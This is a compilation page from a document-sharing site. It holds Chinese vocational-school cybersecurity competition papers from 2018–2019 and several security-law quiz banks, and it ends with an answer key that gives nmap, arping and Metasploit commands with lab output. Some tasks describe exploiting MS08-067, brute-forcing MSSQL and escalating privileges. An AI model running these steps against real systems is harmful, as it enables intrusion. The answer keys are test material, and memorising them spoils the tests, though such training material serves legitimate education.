江苏省2018年度中职组网络空间安全赛项样题及答案

ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷一



2018年全国职业院校技能大赛中职组“网络空间安全”赛卷一一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. ARP扫描渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;(16分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;(17分)3. 通过本地PC中渗透测试平台BT5对服务器场景server2003行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;(16分)4. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;(17分)5. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;(16分)6. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;(18分)任务2. 漏洞扫描与利用(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台Kali对服务器场景server2003以半开放式不进行ping的扫描方式并配合a,要求扫描信息输出格式为xml文件格式,从生成扫描结果获取局域网(例如172.16.101.0/24)中存活靶机,以xml格式向指定文件输出信息(使用工具NMAP,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为FLAG提交;(12分)2.根据第一题扫描的回显信息分析靶机操作系统版本信息,将操作系统版本信息作为FLAG提交;(9分)3.根据第一题扫描的回显信息分析靶机服务开放端口,分析开放的服务,并将共享服务的开放状态作为FLAG提交;(9分)4.在本地PC的渗透测试平台Kali中,使用命令初始化msf数据库,并将使用的命令作为FLAG提交;(10分)5.在本地PC的渗透测试平台Kali中,打开msf,使用db_import将扫描结果导入到数据库中,并查看导入的数据,将查看导入的数据要使用的命令作为FLAG提交;(10分)6.在msfconsole使用search命令搜索MS08067漏洞攻击程序,并将回显结果中的漏洞时间作为FLAG提交;(10分)7.在msfconsole中利用MS08067漏洞攻击模块,将调用此模块的命令作为FLAG提交;(10分)8.在上一步的基础上查看需要设置的选项,并将回显中需设置的选项名作为FLAG提交;(10分)9.使用set命令设置目标IP(在第8步的基础上),并检测漏洞是否存在,将回显结果中最后四个单词作为FLAG提交;(13分)10.查看可选项中存在此漏洞的系统版本,判断该靶机是否有此漏洞,若有,将存在此漏洞的系统版本序号作为FLAG提交,否则FLAG为none。

中职组“网络空间安全赛项”竞赛题-E



2019年山东省职业院校技能大赛中职组“网络空间安全”赛项竞赛题-E卷一、竞赛时间8:30-11:30,共计3小时。

二、竞赛阶段三、竞赛任务书内容(一)拓扑图(二)第一阶段任务书(700分)任务一:数据分析与取证任务环境说明:✓服务器场景:PC20201✓服务器用户名:administrator密码:1234561.某公司网络系统存在异常,猜测可能有黑客对公司的服务器实施了一系列的扫描和攻击,使用Wireshark抓包分析软件查看并分析PC20201服务器C:\Users\Public\Documents路径下的dump.pcapng数据包文件,找到黑客的IP地址,并将黑客的IP地址作为Flag值(如:172.16.1.1)提交;2.继续分析数据包文件dump.pcapng分析出黑客通过工具对目标服务器的哪些服务进行了密码暴力枚举渗透测试,将服务对应的端口依照从小到大的顺序依次排列作为Flag值(如:77/88/99/166/1888)提交;3.继续分析数据包文件dump.pcapng,找出黑客已经获取到目标服务器的基本信息,请将黑客获取到的目标服务器主机名作为Flag值提交;4.黑客扫描后可能直接对目标服务器的某个服务实施了攻击,继续查看数据包文件dump.pcapng分析出黑客成功破解了哪个服务的密码,并将该服务的版本号作为Flag值(如:5.1.10)提交;5.继续分析数据包文件dump.pcapng,黑客通过数据库写入了木马,将写入的木马名称作为Flag值提交(名称不包含后缀);6.继续分析数据包文件dump.pcapng,黑客通过数据库写入了木马,将黑客写入的一句话木马的连接密码作为Flag值提交;7.继续分析数据包文件dump.pcapng,找出黑客连接一句话木马后查看了什么文件,将黑客查看的文件名称作为Flag值提交;8.继续分析数据包文件dump.pcapng,黑客可能找到异常用户后再次对目标服务器的某个服务进行了密码暴力枚举渗透,成功破解出服务的密码后登录到服务器中下载了一张图片,将图片文件中的英文单词作为Flag值提交。

ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷一

2018年全国职业院校技能大赛中职组“网络空间安全”赛卷一一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. ARP扫描渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;(16分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;(17分)3. 通过本地PC中渗透测试平台BT5对服务器场景server2003行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;(16分)4. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;(17分)5. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;(16分)6. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;(18分)任务2. 漏洞扫描与利用(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台Kali对服务器场景server2003以半开放式不进行ping的扫描方式并配合a,要求扫描信息输出格式为xml文件格式,从生成扫描结果获取局域网(例如172.16.101.0/24)中存活靶机,以xml格式向指定文件输出信息(使用工具NMAP,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为FLAG提交;(12分)2.根据第一题扫描的回显信息分析靶机操作系统版本信息,将操作系统版本信息作为FLAG提交;(9分)3.根据第一题扫描的回显信息分析靶机服务开放端口,分析开放的服务,并将共享服务的开放状态作为FLAG提交;(9分)4.在本地PC的渗透测试平台Kali中,使用命令初始化msf数据库,并将使用的命令作为FLAG提交;(10分)5.在本地PC的渗透测试平台Kali中,打开msf,使用db_import将扫描结果导入到数据库中,并查看导入的数据,将查看导入的数据要使用的命令作为FLAG提交;(10分)6.在msfconsole使用search命令搜索MS08067漏洞攻击程序,并将回显结果中的漏洞时间作为FLAG提交;(10分)7.在msfconsole中利用MS08067漏洞攻击模块,将调用此模块的命令作为FLAG提交;(10分)8.在上一步的基础上查看需要设置的选项,并将回显中需设置的选项名作为FLAG提交;(10分)9.使用set命令设置目标IP(在第8步的基础上),并检测漏洞是否存在,将回显结果中最后四个单词作为FLAG提交;(13分)10.查看可选项中存在此漏洞的系统版本,判断该靶机是否有此漏洞,若有,将存在此漏洞的系统版本序号作为FLAG提交,否则FLAG为none。

2018年全国网络空间安全赛卷及评分标准(含一阶段答案)



2018年全国职业院校技能大赛中职组“网络空间安全”正式赛卷一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. MSSQL数据库渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.在本地PC渗透测试平台BT5中使用zenmap工具扫描服务器场景server2003所在网段(例如:172.16.101.0/24)范围内存活的主机IP地址和指定开放的1433、3306、80端口。

并将该操作使用的命令中必须要使用的字符串作为FLAG提交;(10分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行系统服务及版本扫描渗透测试,并将该操作显示结果中数据库服务对应的服务端口信息作为FLAG提交;(10分)3.在本地PC渗透测试平台BT5中使用MSF中模块对其爆破,使用search命令,并将扫描弱口令模块的名称作为FLAG提交;(10分)4.在上一题的基础上使用命令调用该模块,并查看需要配置的信息(使用show options命令),将回显中需要配置的目标地址,密码使用的猜解字典,线程,账户配置参数的字段作为FLAG提交(之间以英文逗号分隔,例hello,test,..,..);(10分)5.在msf模块中配置目标靶机IP地址,将配置命令中的前两个单词作为FLAG提交;(10分)6.在msf模块中指定密码字典,字典路径为/root/2.txt爆破获取密码并将得到的密码作为FLAG提交;(14分)7.在msf模块中切换新的渗透模块,对服务器场景server2003进行数据库服务扩展存储过程进行利用,将调用该模块的命令作为FLAG提交;(14分)8.在上一题的基础上,使用第6题获取到的密码并进行提权,同时使用show options命令查看需要的配置,并配置CMD参数来查看系统用户,将配置的命令作为FLAG提交;(14分)9.在利用msf模块获取系统权限并查看目标系统的异常(黑客)用户,并将该用户作为FLAG提交。

2018年江苏省青少年网络信息安全知识竞赛题目及答案

2018年江苏省青少年网络信息安全知识竞赛题目及答案一、单选题(每题3分)1.( )是按备份周期对整个系统所有的文件(数据)进行备份,是克服系统数据不安全的最简单的方法。

A. 按需备份策略B. 完整备份策略C. 差分备份策略D. 增量备份策略。

参考答案:B2.对于新购买的电脑,不建议的行为是( ) A. 设置开机密码B. 安装QQ软件 C. 让电脑公司重装XP系统 D. 启用Windows Update。

参考答案:C3.下列操作中不能防范个人口令被字典暴力攻击的是( ) A. 确保口令不在终端上再现 B. 避免使用过短的口令 C. 使用动态口令卡产生的口令 D. 严格限定从一个给定的终端进行非法认证的次数。

参考答案:A4.用户收到了一封可疑的电子邮件,要求用户提供银行账户及密码,这是属于何种攻击手段?( ) A. 缓存溢出攻击B. 钓鱼攻击C. 暗门攻击D. DDOS攻击。

参考答案:B5.Windows保存用户账户信息的文件是( ) A. SAM B. UserDB C. Passwd D. 注册表。

参考答案:A6.以下选项中计算机网络安全属性不包括哪一项( ) A. 机密性B. 完整性C. 可用性D. 稳定性。

参考答案:D7.单钥密码体制的保密性主要取决于( ) A. 密钥的安全性B. 密文的安全性 C. 加密算法的安全性 D. 解密算法的安全性。

参考答案:A8.橘皮书定义了4个安全层次,从D 层(最低保护层)到A 层(验证性保护层),属于 D 级的系统是不安全的,以下操作系统中不属于 C 级的是( ) A. UNIX 系统B. LINUX 系统C. WINDOWS 2000 D. WINDOWS 98。

参考答案:D9.以下属于防范假冒热点攻击的措施是( ) A. 尽量使用免费WIFI B. 不要打开WIFI 的自动连接功能C. 在免费WIFI 上购物D. 任何时候不使用WIFI 联网。

参考答案:B10.IP地址不用于什么设备( ) A. 网络设备B. 网络上的服务器C. 移动硬盘D. 上网的计算机。

2018年网络安全知识竞赛试题及答案(共187题)



2018 年网络安全知识竞赛试题及答案(共187 题)1、2008年5月1日,我国正式实施——,政府网站的开通,被认为是推动政府改革的重要措施。

( B )A、深化政府改革纪要B、政府信息公开条例C、政府的职能改革D、加强政府信息公开2、网络“抄袭”纠纷频发反映了(A )A、互联网产业创新活力不足B、互联网诚信缺失C、互联网市场行为亟待规范D、互联网立法工作的滞后3、网络犯罪的表现形式常见得有非法侵入,破坏计算机信息系统、网络赌博、网络盗窃和( B )。

A、网络诈骗、犯罪动机B、网络犯罪、网络色情C、网络色情、高智能化D、犯罪动机、高智能化4、网络安全技术层面的特性有可控性、可用性、完整性、保密性和( D )A、多样性B、复杂性C、可操作性D、不可否认性5、在互联网环境中,网络舆论的形成变得较为复杂,但大致遵循( C )模式。

A、新闻信息一一舆论形成B、民间舆论一一新闻报道C、产生话题一一话题持续存活一一形成网络舆论一一网络舆论发展一一网络舆论平息D、产生话题一一形成网络舆论一一网络舆论平息6、下列关于互惠原则说法不正确的是( C )。

A、互惠原则是网络道德的主要原则之一B、网络信息交流和网络服务具有双向性C、网络主体只承担义务D、互惠原则本质上体现的是赋予网络主体平等与公正7、2012年12月28日全国人大常委会通过了(A ),标志着网络信息保护立法工作翻开了新篇章A、《关于加强网络信息保护的决定》B、《网络游戏管理暂行办法》C、《非金融机构支付服务管理办法》D、《互联网信息管理办法》8、广义的网络信息保密性是指( A )A、利用密码技术对信息进行加密处理,以防止信息泄漏和保护信息不为非授权用户掌握B、保证数据在传输、存储等过程中不被非法修改C、对数据的截获、篡改采取完整性标识的生成与检验技术D、保守国家机密,或是未经信息拥有者的许可,不得非法泄漏该保密信息给非授权人员9、信息安全领域内最关键和最薄弱的环节是( D )。

18年专业技术人员网络安全多选试题和答案

2018年专业技术人员网络安全多选试题和答案2018《专业技术人员网络安全》试题及答案多选题 1 《网络安全法》的意义包括(ABCD )。

A:落实党中央决策部署的重要举措B:维护网络安全的客观需要 C :维护民众切身利益的必然要求 D :参与互联网国际竞争和国际治理的必然选择2 《网络安全法》第二次审议时提出的制度有(BC )。

A:明确网络空间主权原则B :明确重要数据境内存储C:建立数据跨境安全评估制度 D :增加惩治攻击破坏我国关键信息基础设施的境外组织和个人的规定 3 在我国的网络安全法律法规体系中,属于专门立法的是( ABD)。

A:《网络安全法》B:《杭州市计算机信息网络安全保护管理条例》C :《保守国家秘密法》D:《计算机信息系统安全保护条例》 4 我国网络安全法律体系的特点包括( ABCD)。

A:以《网络安全法》为基本法统领,覆盖各个领域 B :部门规章及以下文件占多数 C :涉及多个管理部门 D :内容涵盖网络安全管理、保障、责任各个方面5 《网络安全法》的特点包括(BCD )。

A:特殊性B:全面性C:针对性D:协调性 6 《网络安全法》的突出亮点在于(ABCD )。

A:明确网络空间主权的原则 B :明确网络产品和服务提供者的安全义务 C :明确了网络运营者的安全义务 D :进一步完善个人信息保护规则7 《网络安全法》确定了( ABCD)等相关主体在网络安全保护中的义务和责任。

A:国家B:主管部门C:网络运营者D:网络使用者8 我国网络安全工作的轮廓是(ABCD )。

A:以关键信息基础设施保护为重心B:强调落实网络运营者的责任 C :注重保护个人权益D:以技术、产业、人才为保障9 计算机网络包括(ABC )。

A:互联网B:局域网C:工业控制系统D:电信网络10网络运营者包括(ABD )。

A:网络所有者B:网络管理者C:网络使用者D:网络服务提供者11 在网络安全的概念里,信息安全包括(CD )。

国家网络安全知识竞赛题库附参考答案(综合卷)

国家网络安全知识竞赛题库附参考答案(综合卷)一、选择题(每题10分,共50分)1. 以下哪项属于国家网络空间安全战略的核心理念?A. 网络安全和信息化是一体两翼B. 坚持共同安全、合作安全、综合安全、全面安全C. 网络空间命运共同体D. 维护国家网络空间主权和国家安全、发展利益答案:D2. 我国《中华人民共和国网络安全法》自____起施行。

A. 2016年11月7日B. 2017年6月1日C. 2018年1月1日D. 2019年1月1日答案:B3. 以下哪项不属于网络安全事件的类型?A. 网络攻击B. 信息泄露C. 系统故障D. 网络谣言答案:D4. 以下哪种行为可能构成网络安全犯罪?A. 非法侵入他人计算机系统B. 传播计算机病毒C. 网络购物时泄露个人信息D. 发表网络文章批评政府答案:A、B5. 以下哪种措施不属于我国加强网络安全防护的措施?A. 建立网络安全审查制度B. 加强网络信息内容管理C. 发展网络安全产业D. 放宽对国外互联网企业的市场准入答案:D二、填空题(每题10分,共50分)1. 我国网络空间安全战略提出,要构建_____、_____、_____、_____的网络空间安全体系。

答案:预防为主、依法防范、安全可控、开放合作2. 我国《中华人民共和国网络安全法》规定,网络运营者应当采取技术措施和其他必要措施,确保网络安全,防止_____。

答案:网络安全事件的发生3. 以下哪项不属于我国《中华人民共和国网络安全法》规定的内容?A. 网络安全监督管理B. 网络安全保护义务C. 网络安全审查制度D. 网络产品和服务的安全性能答案:D4. 以下哪种行为可能构成网络侵权?A. 非法侵入他人计算机系统B. 传播计算机病毒C. 未经许可获取他人个人信息D. 发表网络文章批评政府答案:C5. 以下哪种措施不属于我国加强网络信息内容管理的措施?A. 加强网络信息内容监管B. 加强网络信息内容 filteringC. 加强网络信息内容审核D. 放宽对国外互联网企业的市场准入答案:D三、简答题(每题20分,共40分)1. 请简述我国网络空间安全战略的基本目标。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

2018年度全国职业技能大赛中职组“网络空间安全”赛项江苏省竞赛任务书(样题)一、竞赛时间9:00-12:00,共计3小时。

二、竞赛阶段简介三、竞赛任务书内容(一)拓扑图(二)第一阶段任务书任务1.ARP扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;Arping –c 5 x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;Arping –c 5 x.x.x.xroot@kali:~# arping -c 5 192.168.28.122ARPING 192.168.28.122 from 192.168.28.100 eth0Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.017ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 0.638ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.590ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Sent 5 probes (1 broadcast(s))Received 5 response(s)Flag:53.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;msf > use auxiliary/scanner/discovery/arp_sweepFlag:Auxiliary/scanner/discovery/arp_sweep4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;msf > use auxiliary/scanner/discovery/arp_sweepmsf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:completed5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;msf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:appears6.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;Flag:exploit or run任务2.操作系统及应用程序扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –n –Sp x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap),并将该操作显示结果的上数第3行左数第3个单词作为Flag提交;root@kali:~# nmap -n -sP 192.168.28.122Starting Nmap 7.40 ( ) at 2017-12-10 19:59 ESTNmap scan report for 192.168.28.122Host is up (0.00069s latency).Nmap done: 1 IP address (1 host up) scanned in 0.09 secondsFlag:up3.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( ) at 2017-12-10 20:11 ESTNmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA)|_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA) 111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:Nmap –n –A x.x.x.x4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作显示结果的最后1行最后1个单词作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( ) at 2017-12-10 20:11 ESTNmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA) |_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA) 111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:seconds5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行操作系统扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -O 192.168.28.122Starting Nmap 7.40 ( ) at 2017-12-10 20:13 ESTNmap scan report for 192.168.28.122Host is up (0.00044s latency).Not shown: 998 closed portsPORT STATE SERVICE22/tcp open ssh111/tcp open rpcbindMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopOS detection performed. Please report any incorrect results at .Nmap done: 1 IP address (1 host up) scanned in 14.80 seconds Flag:Nmap –O x.x.x.x6.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –sV x.x.x.x7.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作显示结果的SSH服务版本信息字符串作为Flag提交;root@kali:~# nmap -sV 192.168.28.122Starting Nmap 7.40 ( ) at 2017-12-10 20:17 ESTNmap scan report for 192.168.28.122Host is up (0.00014s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)111/tcp open rpcbind 2 (RPC #100000)MAC Address: 00:0C:29:62:80:73 (VMware)Service detection performed. Please report any incorrect results at .Nmap done: 1 IP address (1 host up) scanned in 19.60 secondsFlag:OpenSSH 4.3任务3.Web应用程序文件包含安全攻防任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 